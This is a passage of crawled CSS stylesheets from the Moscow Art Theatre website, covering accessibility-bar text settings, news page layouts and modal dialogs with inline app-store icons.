p,.nivi-lh-large div:not(.nivi-bar) li,.nivi-lh-large div:not(.nivi-bar) [class*=text],.nivi-lh-large div:not(.nivi-bar) [class*=description],.nivi-lh-large div:not(.nivi-bar) div,.nivi-lh-large div:not(.nivi-bar) label,.nivi-lh-large div:not(.nivi-bar) input,.nivi-lh-large section:not(.nivi-bar) p,.nivi-lh-large section:not(.nivi-bar) li,.nivi-lh-large section:not(.nivi-bar) [class*=text],.nivi-lh-large section:not(.nivi-bar) [class*=description],.nivi-lh-large section:not(.nivi-bar) div,.nivi-lh-large section:not(.nivi-bar) label,.nivi-lh-large section:not(.nivi-bar) input{line-height:2 !important}.nivi-lh-large .nivi-lh-normal{z-index:4}.nivi-spacing-normal{letter-spacing:.5px !important}.nivi-spacing-normal .nivi-spacing::after{content:"1.5"}.nivi-spacing-normal div:not(.nivi-bar) p,.nivi-spacing-normal div:not(.nivi-bar) li,.nivi-spacing-normal div:not(.nivi-bar) [class*=text],.nivi-spacing-normal div:not(.nivi-bar) [class*=description],.nivi-spacing-normal div:not(.nivi-bar) div,.nivi-spacing-normal div:not(.nivi-bar) label,.nivi-spacing-normal div:not(.nivi-bar) input,.nivi-spacing-normal section:not(.nivi-bar) p,.nivi-spacing-normal section:not(.nivi-bar) li,.nivi-spacing-normal section:not(.nivi-bar) [class*=text],.nivi-spacing-normal section:not(.nivi-bar) [class*=description],.nivi-spacing-normal section:not(.nivi-bar) div,.nivi-spacing-normal section:not(.nivi-bar) label,.nivi-spacing-normal section:not(.nivi-bar) input{letter-spacing:.5px !important}.nivi-spacing-medium{letter-spacing:1.5px !important}.nivi-spacing-medium .nivi-spacing::after{content:"2.5"}.nivi-spacing-medium div:not(.nivi-bar) p,.nivi-spacing-medium div:not(.nivi-bar) li,.nivi-spacing-medium div:not(.nivi-bar) [class*=text],.nivi-spacing-medium div:not(.nivi-bar) [class*=description],.nivi-spacing-medium div:not(.nivi-bar) div,.nivi-spacing-medium div:not(.nivi-bar) label,.nivi-spacing-medium div:not(.nivi-bar) input,.nivi-spacing-medium section:not(.nivi-bar) p,.nivi-spacing-medium section:not(.nivi-bar) li,.nivi-spacing-medium section:not(.nivi-bar) [class*=text],.nivi-spacing-medium section:not(.nivi-bar) [class*=description],.nivi-spacing-medium section:not(.nivi-bar) div,.nivi-spacing-medium section:not(.nivi-bar) label,.nivi-spacing-medium section:not(.nivi-bar) input{letter-spacing:1.5px !important}.nivi-spacing-large{letter-spacing:2.5px !important}.nivi-spacing-large .nivi-spacing::after{content:"3.5"}.nivi-spacing-large div:not(.nivi-bar) p,.nivi-spacing-large div:not(.nivi-bar) li,.nivi-spacing-large div:not(.nivi-bar) [class*=text],.nivi-spacing-large div:not(.nivi-bar) [class*=description],.nivi-spacing-large div:not(.nivi-bar) div,.nivi-spacing-large div:not(.nivi-bar) label,.nivi-spacing-large div:not(.nivi-bar) input,.nivi-spacing-large section:not(.nivi-bar) p,.nivi-spacing-large section:not(.nivi-bar) li,.nivi-spacing-large section:not(.nivi-bar) [class*=text],.nivi-spacing-large section:not(.nivi-bar) [class*=description],.nivi-spacing-large section:not(.nivi-bar) div,.nivi-spacing-large section:not(.nivi-bar) label,.nivi-spacing-large section:not(.nivi-bar) input{letter-spacing:2.5px !important}.nivi-spacing-large .nivi-spacing-normal{z-index:4}.nivi-font-serif{font-family:"Times New Roman",Times,serif !important}.nivi-font-serif h1,.nivi-font-serif h2,.nivi-font-serif h3,.nivi-font-serif h4,.nivi-font-serif h5,.nivi-font-serif h6,.nivi-font-serif p,.nivi-font-serif li,.nivi-font-serif a,.nivi-font-serif [class*=title]{font-family:"Times New Roman",Times,serif !important}.nivi-font-montserrat body{font-family:"Montserrat",sans-serif}.nivi-font-montserrat body p{font-family:"Montserrat",sans-serif !important}@media(max-width: 1080px){.nivi-bar{grid-template-columns:auto auto auto auto auto auto auto 1fr}.nivi-bar .nivi-empty{display:none}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar fieldset li:not(.nivi-image-switcher):not([class*=nivi-spacing-]):not([class*=nivi-size-]){background-size:clamp(54%, 3.5vw, 63%)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar fieldset li:not(.nivi-image-switcher):not([class*=nivi-spacing-]):not([class*=nivi-size-]){background-size:-webkit-min-content;background-size:-moz-min-content;background-size:min(max(54%, 3.5vw), 63%)}}}@media(max-width: 980px){.nivi-position-top .nivi-bar{padding-left:15px}.nivi-position-top .nivi-bar fieldset{padding-left:0;padding-right:0}.nivi-position-top .nivi-size::after,.nivi-position-top .nivi-spacing::after{line-height:1.2}}@media(max-width: 750px){.nivi-bar li::after{display:none}}@media(max-width: 720px){.nivi-position-top .nivi-bar{grid-template-columns:40px auto auto auto 1fr;position:fixed;grid-row-gap:0px;padding-left:0}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar{grid-column-gap:clamp(5px, 2vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(5px, 2vw), 40px)}}.nivi-position-top .nivi-bar legend{display:none}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar ul{grid-column-gap:clamp(5px, 1.5vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-top .nivi-bar ul{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(5px, 1.5vw), 20px)}}.nivi-position-top .nivi-bar li.active::before{top:100%;height:7px}.nivi-position-top .nivi-bar fieldset{padding-top:4px;padding-bottom:4px;padding-left:15px;padding-right:15px}.nivi-position-top .nivi-size-section,.nivi-position-top .nivi-color-section{grid-row:1}.nivi-position-top .nivi-image-section,.nivi-position-top .nivi-spacing-section,.nivi-position-top .nivi-speech-section{grid-row:2}.nivi-position-top .nivi-color-section{grid-column:3/5;justify-content:flex-start;margin:0}.nivi-position-top .nivi-size-section,.nivi-position-top .nivi-spacing-section{grid-column:2}.nivi-position-top .nivi-image-section{grid-column:4}.nivi-position-top .nivi-speech-section{grid-column:3}.nivi-position-top .nivi-control{grid-row:1/3;grid-column:5}.nivi-position-top .nivi-size::after,.nivi-position-top .nivi-spacing::after{min-width:30px;line-height:1.4}}@media(max-width: 630px){.poster-items.is-repertoire .item .price{grid-column:1/-1}}@media(max-width: 540px){.nivi-position-top .nivi-bar{grid-template-columns:auto auto auto auto 1fr}.nivi-position-top .nivi-bar fieldset{padding-left:10px;padding-right:10px}.nivi-lh::after,.nivi-spacing::after,.nivi-size::after{display:none}}@media(max-width: 450px){.nivi-position-top .nivi-bar{grid-template-columns:auto auto auto auto 1fr}.nivi-position-top .nivi-bar fieldset{padding-left:4px;padding-right:4px}}@media(max-width: 400px){.nivi-position-top .nivi-bar{grid-column-gap:4px}.nivi-position-top .nivi-bar ul{grid-column-gap:4px}.nivi-position-top .nivi-bar fieldset{padding-left:1px;padding-right:1px}}@media(max-width: 370px){.nivi-size::after,.nivi-spacing::after{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/bitrix/cache/css/s1/mxat/page_539b42fb091033750490d8b9205dae1d/page_539b42fb091033750490d8b9205dae1d_v1.css?17652187529155
body_size: 1946
content:


/* Start:/local/templates/mxat/css/news.css?16975223548556*/
@import"/local/templates/mxat/css/news-items.css";header{z-index:1;position:absolute}main{padding-top:calc(100px + clamp(20px,3vw,40px))}h1,h1.title{text-align:center;position:relative;margin:clamp(5px,3.5vw,60px) 0 clamp(35px,4vw,60px) 0}@supports(width: clamp(10px, 50%, 100px)){h1,h1.title{font-size:clamp(32px, 4.5vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){h1,h1.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4.5vw), 48px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page{padding-bottom:clamp(54px, 10vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(54px, 10vw), 120px)}}.news-page.is-detail{display:grid;grid-template-columns:clamp(23%,27vw,31%) auto;position:relative}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail{grid-column-gap:clamp(40px, 8vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(40px, 8vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail{grid-row-gap:clamp(12px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(12px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail{padding-top:clamp(40px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(40px, 7vw), 80px)}}.news-page.is-detail .fixed-target{position:absolute;top:0;right:0;left:0;width:100%;height:calc(100% - clamp(80px,10vw,120px) - 48px);z-index:-1;pointer-events:none}.news-page.is-detail .img{grid-column:1;grid-row:1/5;opacity:.6;max-height:100%;position:relative}.news-page.is-detail .img img{width:100%}.news-page.is-detail .data,.news-page.is-detail .title,.news-page.is-detail .text,.news-page.is-detail .soc{grid-column:2}.news-page.is-detail .data{font-weight:300;line-height:23px;letter-spacing:.02em;opacity:.4}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail .data{font-size:clamp(16px, 1.7vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail .data{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.7vw), 18px)}}.news-page.is-detail .title{margin-top:0;margin-bottom:15px;text-align:left}.news-page.is-detail .text{font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail .text{font-size:clamp(20px, 2.1vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.1vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail .text{line-height:clamp(24px, 2.6vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.6vw), 32px)}}.news-page.is-detail .soc{display:flex;align-items:center;grid-gap:12px}.news-page .news-items{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items{grid-column-gap:clamp(20px, 5vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(20px, 5vw), 80px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items{grid-row-gap:clamp(20px, 6vw, 100px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(20px, 6vw), 100px)}}.news-page .news-items .item{height:fit-content}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item{min-width:clamp(170px, 19vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(170px, 19vw), 300px)}}.news-page .news-items .item .img{height:fit-content}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item .img{max-height:clamp(280px, 50vh, 440px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(280px, 50vh), 440px)}}.news-page .news-items .item img{height:auto;display:block;width:100%}.news-page .news-items .item:nth-child(8n+2) .img,.news-page .news-items .item:nth-child(8n+4) .img,.news-page .news-items .item:nth-child(8n+5) .img,.news-page .news-items .item:nth-child(8n+7) .img{max-height:350px}@media(max-width: 1170px){.news-page.is-detail{position:static}.news-page .news-items{grid-template-columns:1fr 1fr 1fr}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item:nth-child(n) .img{max-height:clamp(280px, 50vh, 440px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item:nth-child(n) .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(280px, 50vh), 440px)}}.news-page .news-items .item:nth-child(2n) .img{max-height:350px}}@media(max-width: 800px){.news-page.is-detail{grid-template-columns:1fr}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail{padding-top:clamp(170px, 20vw, 230px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(170px, 20vw), 230px)}}.news-page.is-detail .img{grid-column:1/-1;grid-row:1;position:relative;top:0;left:0;width:100%;overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.news-page.is-detail .img{height:clamp(346px, 40vw, 450px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page.is-detail .img{height:-webkit-min-content;height:-moz-min-content;height:min(max(346px, 40vw), 450px)}}.news-page.is-detail .img::after{content:"";position:absolute;width:100%;height:100%;left:0px;top:0;background:linear-gradient(180deg, rgba(30, 12, 2, 0) 38.24%, #1E0C02 88.24%)}.news-page.is-detail .data,.news-page.is-detail .title,.news-page.is-detail .text,.news-page.is-detail .soc{grid-row:auto;grid-column:1/-1}.news-page.is-detail .text{position: relative;z-index: 1;}.news-page .news-items{grid-template-columns:1fr 1fr}}@media(max-width: 630px){.news-page.is-detail>.title{margin-left:0}.news-page>.title{padding-bottom:32px;border-bottom:1px solid rgba(252,231,200,.2);margin-left:calc(-0.5*clamp(40px,8.1vw,108px));width:100%;max-width:none}.news-page .news-items{grid-template-columns:1fr}.news-page .news-items .item{display:grid;grid-template-columns:clamp(78px,9vw,108px);grid-template-rows:auto 1fr;flex-flow:row nowrap;min-height:auto;justify-content:flex-start;border-bottom:1px solid rgba(252,231,200,.2)}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item{grid-column-gap:clamp(20px, 3vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(20px, 3vw), 30px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item{grid-row-gap:clamp(12px, 1.8vw, 20px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(12px, 1.8vw), 20px)}}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item{padding-bottom:clamp(20px, 6vw, 100px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(20px, 6vw), 100px)}}.news-page .news-items .item:last-child{border-bottom:1px solid rgba(252,231,200,0)}.news-page .news-items .item .img{grid-column:1;grid-row:1/3}@supports(width: clamp(10px, 50%, 100px)){.news-page .news-items .item .img:nth-child(n){max-height:clamp(100px, 11vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-page .news-items .item .img:nth-child(n){max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(100px, 11vw), 180px)}}.news-page .news-items .item .title,.news-page .news-items .item .data{grid-column:2}.news-page .news-items .item .title{font-size:18px;line-height:20px;margin-top:6px}.news-page .news-items .item .data{grid-row:2}}.news-page.is-detail .text iframe{max-width:100%}
/* End */


/* Start:/local/templates/mxat/components/bitrix/news/mxat_news/bitrix/news.detail/.default/style.css?1659691393199*/
.catalog-sb-item.vk > table
{
	display:block;
	width:100%;
	height:100%;
	
}

.catalog-sb-item.vk > table tr:nth-child(1),
.catalog-sb-item.vk > table tr:nth-child(3)
{
	display:none;
}

/* End */
/* /local/templates/mxat/css/news.css?16975223548556 */
/* /local/templates/mxat/components/bitrix/news/mxat_news/bitrix/news.detail/.default/style.css?1659691393199 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/news-items.css
body_size: 572
content:
.news-items .item{display:flex;flex-direction:column;justify-content:space-between;grid-column:auto;position:relative;grid-gap:20px;padding:0}@supports(width: clamp(10px, 50%, 100px)){.news-items .item{min-width:clamp(170px, 27vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .item{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(170px, 27vw), 300px)}}@supports(width: clamp(10px, 50%, 100px)){.news-items .item{min-height:clamp(450px, 54vh, 600px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .item{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(450px, 54vh), 600px)}}.news-items .item:hover .img{filter:opacity(1)}.news-items .item:hover .title{color:var(--color1)}.news-items .title{white-space:normal;text-transform:none;font-family:var(--font2);line-height:1.25;transition:color .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.news-items .title{font-size:clamp(16px, 2.2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 2.2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.news-items .title{max-width:clamp(300px, 27vw, 320px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .title{max-width:-webkit-min-content;max-width:-moz-min-content;max-width:min(max(300px, 27vw), 320px)}}.news-items .data{font-family:var(--font2);line-height:1;text-transform:none;filter:opacity(0.5)}@supports(width: clamp(10px, 50%, 100px)){.news-items .data{font-size:clamp(14px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .data{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(14px, 1.5vw), 16px)}}.news-items .img{width:100%;filter:opacity(0.6);overflow:hidden;transition:filter .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.news-items .img{max-height:clamp(280px, 40vh, 440px)}}@supports not (width: clamp(10px, 50%, 100px)){.news-items .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(280px, 40vh), 440px)}}.news-items .img img{height:100%}.news-items .btn{font-size:16px;min-height:48px;padding:0 30px;transform:translateY(100px);filter:opacity(0);transition:filter .4s ease-in-out,transform .4s ease-in-out}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/modal.css?1
body_size: 10475
content:
#modal-bg{display:none;position:fixed;z-index:20;left:0;top:0;width:100%;height:100%;overflow:auto;background:var(--color3);opacity:.8;transition:opacity .2s ease-in-out}#modal-bg.open{display:block}#modal-bg.search-active-bg{display:block;background:rgba(0,0,0,0)}#modal-bg.cart-bg{opacity:0;top:auto;bottom:0;height:calc(100% - 140px)}#modal-bg.hall-bg{opacity:0}#modal-bg.menu-bg{opacity:0}#modal-bg.popup-seat-bg{opacity:.05}.modal{display:none;position:fixed;height:100vh;width:100vw;left:0;right:0;top:0;margin:auto;z-index:21;background:#fff;-webkit-animation-name:animateCenter;-webkit-animation-duration:.4s;animation-name:animateCenter;animation-duration:.4s}.modal::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:rgba(0,0,0,0);border-radius:0}.modal::-webkit-scrollbar{width:10px;background-color:rgba(0,0,0,0)}.modal::-webkit-scrollbar-thumb{border-radius:12px;background-color:#d4d4d4}.modal.message{position:fixed;left:auto;top:5vh;max-width:271px;height:fit-content;animation-duration:.3s;background:rgba(244,243,242,.76);border-radius:8px;font-weight:400;font-size:16px;line-height:20px;text-align:center;padding:14px 16px;color:#1e1e1e}@supports(width: clamp(10px, 50%, 100px)){.modal.message{right:clamp(15px, 2.5vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.message{right:-webkit-min-content;right:-moz-min-content;right:min(max(15px, 2.5vw), 32px)}}.modal.message.show,.modal.message.active{z-index:23}.modal.cart-mini{-webkit-animation-name:animateTop;animation-name:animateTop;z-index:22}.modal input[type=text]:-webkit-autofill,.modal input[type=email]:-webkit-autofill,.modal input[type=tel]:-webkit-autofill,.modal input[type=time]:-webkit-autofill,.modal input[type=date]:-webkit-autofill,.modal input[type=password]:-webkit-autofill,.modal input[type=password i] textarea:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 50px #fff !important;-webkit-text-fill-color:var(--color3) !important;color:var(--color3) !important}.modal input[type=date]{color:#000}.modal input[type=date]:focus::-webkit-datetime-edit{color:#000 !important}.modal input[type=date]:empty{color:rgba(0,0,0,.6)}.modal input[type=date]:empty::-webkit-datetime-edit{color:rgba(0,0,0,.6)}.modal.menu-modal{background-color:var(--color3);max-height:calc(100vh - clamp(71px,12vw,139px));bottom:0;top:auto;animation-name:animateMenu}.modal.apps-modal{border-radius:40px;width:416px;max-width:calc(100vw - 40px);height:fit-content;max-height:none;color:#000;padding:clamp(28px,3.9vw,60px) clamp(28px,5vw,48px);overflow:auto;bottom:0;margin:auto;max-height:90vh;flex-direction:column;align-items:center;justify-content:center;gap:20px}.modal.apps-modal.show{display:flex}.modal.apps-modal .qr img{max-width:100%}.modal.apps-modal .text{text-align:center}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{font-size:clamp(18px, 2.2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2.2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{line-height:clamp(23px, 2.9vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(23px, 2.9vw), 32px)}}.modal.apps-modal .links{display:flex;align-items:center;justify-content:center;gap:12px}.modal.apps-modal .appstore,.modal.apps-modal .playstore{background:#ffac28;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{width:clamp(54px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{width:-webkit-min-content;width:-moz-min-content;width:min(max(54px, 7vw), 80px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{height:clamp(54px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{height:-webkit-min-content;height:-moz-min-content;height:min(max(54px, 7vw), 80px)}}.modal.apps-modal .appstore{background-image:url("data:image/svg+xml,%3Csvg width='20' height='25' viewBox='0 0 20 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.6538 0.664062C13.4539 0.712063 12.002 1.46801 11.126 2.46394C10.3582 3.37593 9.68617 4.8158 9.86617 6.19566C11.21 6.30366 12.5779 5.5118 13.4059 4.4918C14.2459 3.48393 14.8098 2.06797 14.6538 0.664062ZM14.3179 24.6265C15.9258 24.6025 16.9816 23.1506 17.9776 21.6627C19.0078 20.171 19.491 18.6985 19.6074 18.3439C19.6211 18.3021 19.6296 18.2758 19.6335 18.2669C19.5975 18.2549 16.4538 17.043 16.4178 13.4193C16.3946 10.4885 18.7198 9.02273 18.9779 8.86006C18.9872 8.8542 18.9938 8.85006 18.9975 8.84753C17.5936 6.78366 15.4098 6.50766 14.6298 6.47166C13.4899 6.35406 12.3814 6.79086 11.4786 7.1466C10.9084 7.37126 10.4204 7.56366 10.0582 7.56366C9.64564 7.56366 9.13524 7.3614 8.56391 7.13486C7.82231 6.84086 6.9779 6.50606 6.11044 6.51966C4.08257 6.55566 2.2107 7.70753 1.1667 9.53153C-0.945136 13.2033 0.626705 18.6629 2.67857 21.6267C3.68657 23.0786 4.87444 24.7225 6.44644 24.6625C7.15457 24.6346 7.65537 24.4201 8.17297 24.1985C8.7691 23.9433 9.38737 23.6786 10.3702 23.6786C11.2992 23.6786 11.889 23.9339 12.4566 24.1797C13.0031 24.4163 13.5291 24.6442 14.3179 24.6265Z' fill='black'/%3E%3C/svg%3E")}.modal.apps-modal .playstore{background-image:url("data:image/svg+xml,%3Csvg width='22' height='24' viewBox='0 0 22 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 1.64467V22.3553C0 23.0741 0.408667 23.6955 1.0096 24L12.8481 12L1.0096 0C0.408667 0.292387 0 0.925893 0 1.64467ZM3.66573 23.3787L16.598 15.8011L13.8697 13.0355L3.66573 23.3787ZM20.6243 10.5503C21.0328 10.8792 21.3333 11.3908 21.3333 12C21.3333 12.6092 21.0689 13.0964 20.6483 13.4376L17.896 15.0457L14.8913 12L17.896 8.95427L20.6243 10.5503ZM16.598 8.19893L3.66573 0.62132L13.8697 10.9645L16.598 8.19893Z' fill='black'/%3E%3C/svg%3E")}.modal.apps-modal .close-btn{right:12px;top:0;bottom:0;margin:auto;filter:invert(0.7);min-width:16px;min-height:16px}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{width:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{height:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(8px, 1.6vw), 16px)}}.modal.app-modal{background-color:var(--color1);position:fixed;top:auto;bottom:28px;width:calc(100% - clamp(40px,5vw,56px));border-radius:12px;font-weight:400;line-height:1.1;align-items:center;text-align:center;text-transform:uppercase;color:#000;justify-content:center;font-family:var(--font1);padding:clamp(16px,2.3vw,27px) clamp(50px,5vw,65px) clamp(16px,2.3vw,27px) clamp(20px,5vw,65px);margin:0 auto;display:none;max-height:80px;filter:opacity(0);transform:translateY(50vh);transition:filter .4s ease-in-out,transform .8s ease-in-out;z-index:23}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal{font-size:clamp(16px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 2vw), 24px)}}.modal.app-modal.show{filter:opacity(1);transform:translateY(0);transition:filter .8s ease-in-out,transform 1.8s ease-in-out}.modal.app-modal .app-text{display:flex;align-items:center;justify-content:center;height:100%}.modal.app-modal .close-btn{right:12px;top:0;bottom:0;margin:auto;filter:invert(0.7);min-width:16px;min-height:16px}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{width:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{height:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-height:clamp(8px, 